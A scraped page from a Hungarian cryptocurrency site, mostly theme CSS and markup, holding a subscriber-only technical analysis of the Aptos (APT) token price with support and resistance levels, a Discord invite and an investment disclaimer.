.td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-06-03%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aptos+technikai+elemz%C3%A9s+06.03.&url=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-06-03%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="td_block_wrap tds_locker tdi_86  td_block_template_1"  data-td-block-uid="tdi_86" >
<style>body .tds_locker{margin-bottom:0;font-family:Verdana,BlinkMacSystemFont,-apple-system,'Segoe UI',Roboto,Oxygen,Ubuntu,Cantarell,'Open Sans','Helvetica Neue',sans-serif}body .tds_locker .tds-block-inner{margin:0 auto;padding:55px 45px 60px;max-width:650px;background-color:#fff;text-align:center}body .tds_locker .tds-locker-title{margin-top:0;margin-bottom:26px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:24px;line-height:1.2;font-weight:700}body .tds_locker .tds-info:not(:empty){margin-bottom:12px}body .tds_locker .tds-messages{padding:8px 12px;font-size:12px;line-height:1.2;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}body .tds_locker .tds-messages:not(:last-child){margin-bottom:.4em}body .tds_locker .tds-messages-hiding{opacity:0}body .tds_locker .tds-messages-error{background-color:#ec4d4d}body .tds_locker .tds-messages-success{background-color:#6bc16f}body .tds_locker .tds-message:not(:last-child){margin-bottom:.4em}body .tds_locker .tds-under-title-msg{font-size:12px;line-height:1.6;color:#444}body .tds_locker .tds-under-title-msg:not(.tds-under-title-msg-no-space){margin-bottom:20px}body .tds_locker .tds-email-bar{display:flex;flex-direction:column;width:60%;margin:0 auto}body .tds_locker .tds-input-wrap{margin-bottom:12px;display:flex;flex-direction:column}body .tds_locker .tds-input-wrap .tds-input:not(:first-child){margin-top:12px}body .tds_locker .tds-input{height:100%;padding:12px 15px;line-height:1}body .tds_locker .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;justify-content:center;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}body .tds_locker .tds-submit-btn:hover{background-color:#222}body .tds_locker .tds-after-btn-text{margin-top:12px;font-size:11px;line-height:1.2;color:#888}body .tds_locker .tds-checkbox{margin-top:24px}body .tds_locker .tds-checkbox input{display:none}body .tds_locker .tds-checkbox label{display:flex;align-items:center;justify-content:center;margin-bottom:0;cursor:pointer}body .tds_locker .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}body .tds_locker .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}body .tds_locker .tds-checkbox input:checked+label .tds-check:after{opacity:1}body .tds_locker .tds-check-title{margin-top:1px;user-select:none;-webkit-user-select:none;font-size:11px;text-align:left;color:#444;line-height:1.2}body .tds_locker .tds-check-title a{text-decoration:none;color:var(--td_theme_color,#4db2ec)}body .tds_locker .tds-check-title a:hover{color:#222}.td-post-content .tds-locked-content,.tdb_single_content .tds-locked-content,.page .tds-locked-content{display:none}@media (max-width:1018px){body .tds_locker .tds-email-bar{width:100%}}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-locker-title">Prémium tartalom!</h3><div class="tds-under-title-msg">                                                    Üdvözlünk a prémium oldalunkon!
Az iratkozz fel gomb megnyomása után regisztrálhatsz az e-mail-címeddel, és két prémium csomag közül választhatsz –  havi vagy éves előfizetést. 

Kriptoworld Prémium csoportunk azt a célt tűzte maga elé, hogy segítsen a kriptopénz világának felfedezésében és megértésében. Az összes tag hozzáférést kap a legfrissebb piaci hírekhez, elemzésekhez és a legjobb befektetési lehetőségekhez a piaci trendek alapján. Ezenkívül a tagok hozzáférést kapnak exkluzív, discord szobához, ahol szakértők osztják meg tapasztalataikat és tudásukat a kriptopénzek világában. Csatlakozz most a Kriptoworld Premium csoportunkhoz, hogy előnyöket juthass a kriptopénzek piacán!</div><div class="tds-info"></div><form class="tds-form" action="" method="post" name=""><div class="tds-email-bar"><input type="hidden" name="plans" value="1,3"><button class="tds-submit-btn" type="submit" name="tds-subscribe" data-url="https://www.kriptoworld.hu/tds-switching-plans-wizard/?ref_url=aHR0cHM6Ly93d3cua3JpcHRvd29ybGQuaHUvYXB0b3MtdGVjaG5pa2FpLWVsZW16ZXMtMDYtMDMv">Iratkozzon fel a feloldáshoz</button></div><div class="tds-after-btn-text">Havonta akár egy pizza áráért! 🙂</div><div class="tds-checkbox"><input id="pp_checkbox_tdi_86" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_86"><span class="tds-check"></span><span class="tds-check-title">Hozzájárulok az adataim kezeléséhez a <a href="#">Felhasználási feltételek</a> és a  <a href="#">Adatvédelmi irányelvek</a> szerint.</span></label></div></form>
                <script type="rocketlazyloadscript">
                    if ( typeof window.tdsLeadsChecker === "function") {
                        window.tdsLeadsChecker();
                    }
                </script>

                </div></div><div class="tds-locked-content" hidden><p><span id="more-50420"></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Prémium</strong></span></p>
<p><!--more--></p>
<h4 style="text-align: center;"><span style="color: #000000;"><strong>Aptos </strong></span></h4>
<p>Az Aptos a nagy forgalom mellett 8,8 dolláron túllépte a tartományi csúcsokat. Ez a vevők meggyőződésének jele volt, és a 10 dolláros cél nem tűnt valószínűtlennek.</p>
<p>Mivel a Bitcoin gyengének tűnik a grafikonokon, az Aptos vásárlói számára maradt némi kockázat.</p>
<p>Úgy tűnt, hogy az Aptos árfolyammozgása hasonló utat jár be, mint az Ethereum néhány nappal ezelőtt.</p>
<p>Az ETH is kitört a tartományi csúcsok és egy medvés rendelési blokk mellett, amelyet bikás törésként újra teszteltek.</p>
<p>A tartomány 7,7 dollár és 8,8 dollár között húzódott. Alig több mint 12 órával a cikk írása előtt, az ázsiai kereskedési nap folyamán ezeket a csúcsokat erős forgalom mellett áttörték.</p>
<p>Az RSI is magasabbra lőtt, hogy alátámassza a bikás lendületet.</p>
<p>Ezzel az árfolyam két olyan rövid távú területet mutatott be, amelyeket egy visszalépéskor újra tesztelhetünk.</p>
<p>Az első a bullish breaker (zöld) volt 8,65 dollárnál, a másik pedig egy emelkedő rendelési blokk 8,2 dollárnál.</p>
<p>Az OBV az ár mellett áttört egy helyi ellenálláson, ami arra utalt, hogy a felfelé irányuló mozgást valódi kereslet támogatta.</p>
<p>Az egyik tényező azonban, amelyre figyelni kell, a május 8-i FVG volt. A sárga vonal ennek az egyensúlytalanságnak a felső részét jelzi.</p>
<p>Lehetséges volt, hogy az APT rövid visszafordulást tapasztalhatott 8,2 vagy 8,6 dollárig erről a szintről, mielőtt újabb emelkedés következett volna be.</p>
<p>Fent a következő ellenállási szint a 10 dolláros tartományban volt.</p>
<p><a href="https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt.jpg" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-50421 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201364%20814'%3E%3C/svg%3E" alt="aptos" width="1364" height="814" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt.jpg 1364w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-300x179.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-1024x611.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-768x458.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-150x90.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-696x415.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-1068x637.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-1320x788.jpg 1320w" data-lazy-sizes="(max-width: 1364px) 100vw, 1364px" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-50421 size-full" src="https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt.jpg" alt="aptos" width="1364" height="814" srcset="https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt.jpg 1364w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-300x179.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-1024x611.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-768x458.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-150x90.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-696x415.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-1068x637.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2023/06/apt-1320x788.jpg 1320w" sizes="(max-width: 1364px) 100vw, 1364px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Csatlakozzatok!</strong></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Örülök, hogy csatlakoztatok a prémium csoportba. Innentől kezdve egy kis pluszt is kaptok az előfizetésetekhez!</strong></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Csatlakozzatok a Kriptoword Discord-csatornájához, ahol készítettem egy külön szobát a prémium előfizetők számára.</strong></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Ide csatlakozva tudtok velünk beszélgetni, megosztani gondolataitokat, és kérdéseket feltenni nekünk, amelyekre megpróbálunk mihamarabb válaszolni is.</strong></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Plusz ráadásként elemzéseket is találtok a szobában!</strong></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Remélem ez a kis extra szolgáltatás meghozza a kedveteket 🙂</strong></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>A meghívó a Discordra alább található:</strong></span></p>
<p style="text-align: center;"><a href="https://discord.gg/6marCdUsHj" target="_blank" rel="noopener">https://discord.gg/6marCdUsHj</a></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Csatlakozás után írjatok rám, hogy megadhassam a szükséges engedélyeket.</strong></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Jelezném vagytok egy páran akik még nem csatlakoztak, viszont jó ha tudjátok a discordon is vannak plusz elemzések és infórmációk, amiről szerintem nem érdemes lemaradni.</strong></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Üdv: András</strong></span></p>
<a href="https://kriptokereso.com/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-34665 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%2090'%3E%3C/svg%3E" alt="" width="286" height="90" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg 400w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-300x95.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-150x47.jpg 150w" data-lazy-sizes="(max-width: 286px) 100vw, 286px" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-34665 " src="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg" alt="" width="286" height="90" srcset="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg 400w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-300x95.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-150x47.jpg 150w" sizes="(max-width: 286px) 100vw, 286px" /></noscript></a><br>
<p style="text-align: center;"><br><em>FONTOS: Az itt megtalálható oktatási anyag nem minősülnek befektetési tanácsadásnak. Szimplán ismeretterjesztő, informatív céllal jöttek létre.
Ezen információk felhasználójának tudnia kell, hogy a piac kiszámíthatatlan és kereskedései után vállalnia kell a következményeket. A sikeres, profitábilis kereskedés nem garantált.
Megosztom a gondolataimat, kereskedéseimet, pozíciómat, de felelősséget nem tudok és nem is fogok érte vállalni.
Minden ember más kockázattűrő képességgel rendelkezik, ezért nem lehet mindenkinek egy általános választ adni, ami megfelelő lenne. Egyediek vagyunk. 
Ami valakinek jó befektetés, az másnak nem biztos. Ilyenkor fontos, hogy személyre szabottan kell döntést hozni, hiszen mindenki más gazdasági helyzete, célja, illetve gondolkodásmódja.</em>
<p style="text-align: center;"><br><em>Nem ígérek / ígérünk semmilyen fix hozamot, profitot, amit a kereskedésekkel el tudsz érni.</em></p>
</div></div></div><div class="td_block_wrap tdb_single_tags tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_89 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_89 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_89 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_89 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_89 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_89 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/altcoin/">altcoin</a></li><li><a href="https://www.kriptoworld.hu/tag/apt/">APT</a></li><li><a href="https://www.kriptoworld.hu/tag/aptos/">Aptos</a></li><li><a href="https://www.kriptoworld.hu/tag/elemzesek/">elemzések</a></li><li><a href="https://www.kriptoworld.hu/tag/premium/">prémium</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_91{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_92  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-bottom:18px!important}}</style>
<style>.tdi_92 .td-post-sharing,.tdi_92 .tdb-share-classic{text-align:center}.tdi_92 .td-post-sharing-visible{align-items:center}</style><div id="tdi_92" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-06-03%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aptos+technikai+elemz%C3%A9s+06.03.&url=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-06-03%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_92" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_94  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_94{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_95 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_95 .td-module-container{display:flex;flex-direction:column}.tdi_95 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .next-prev-title,.ie11 .tdi_95 .next-prev-title{flex:auto}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_95 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .tdb-next-post a{font-size:16px!important}.tdi_95 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .tdb-next-post a{font-size:14px!important}.tdi_95 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/a-bankcsodok-miatt-a-gazdagok-is-erdeklodni-kezdtek-a-bitcoin-irant/">A bankcsődök miatt a gazdagok is érdeklődni kezdtek a bitcoin iránt</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/jobban-erdekli-az-embereket-a-bitcoin-mint-a-mesterseges-intelligencia/">Jobban érdekli az embereket a bitcoin, mint a mesterséges intelligencia</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_96 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_96" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_96 .comment-link{display:inline-block}.tdi_96 .comment{border-bottom-style:dashed}.tdi_96 .comment .children{border-top-style:dashed}.tdi_96 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_96 .comment-form .submit:hover{background-color:#000000}.tdi_96 .td-comments-title a,.tdi_96 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_96 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_96 .comment-link,.tdi_96 .comment-edit-link{font-family:Poppins!important}.tdi_96 .comment-content p{font-family:Poppins!important}.tdi_96 .comment-reply-link{font-family:Poppins!important}.tdi_96 .comment-reply-title{font-family:Poppins!important}.tdi_96 input[type=text],.tdi_96 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_96 .comment-form-cookies-consent label,.tdi_96 .logged-in-as,.tdi_96 .logged-in-as a,.tdi_96 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond 